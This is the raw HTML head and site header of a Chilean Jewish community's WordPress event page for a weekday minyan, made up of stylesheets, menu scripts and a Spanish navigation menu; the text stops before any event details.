<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/minian-iom-jol-16-19-18/" />
<link rel='shortlink' href='https://www.cis.cl/?p=51173' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fminian-iom-jol-16-19-18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fminian-iom-jol-16-19-18%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/51173" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-51173-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/51173/et-core-unified-cpt-51173-17680877318712.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-51173 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 26 Tevet 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
